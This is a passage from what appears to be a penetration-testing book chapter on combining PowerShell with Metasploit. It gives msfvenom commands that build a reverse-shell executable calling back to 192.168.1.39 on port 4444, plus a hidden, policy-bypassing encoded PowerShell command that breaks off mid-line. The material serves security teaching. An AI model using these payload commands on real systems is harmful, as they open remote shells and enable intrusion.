Weaponized PowerShell with Metasploit
In previous chapters, we witnessed the power of PowerShell and its potential. It was just the beginning; now, we are ready to leverage its power to the next level. Combining the flexibility of Metasploit and PowerShell is a great opportunity to perform more customized attacks and security tests.
Interactive PowerShell
PowerShell attacks are already integrated into Metasploit. You can check by using the search command:
msf> search powershell
In Chapter 4, Active Directory Exploitation, you learned how to perform some tasks using PowerShell. Now it is time to learn how to use Metasploit with PowerShell. For a demonstration of one of the many uses, you can convert a PowerShell script into an executable file using the msfvenom utility:
>msfvenom -p windows/powershell_reverse_tcp LHOST=192.168.1.39 LPORT=4444 -f exe > evilPS.exe >msfvenom -p windows/exec CMD=“powershell -ep bypass -W Hidden -enc ...





































































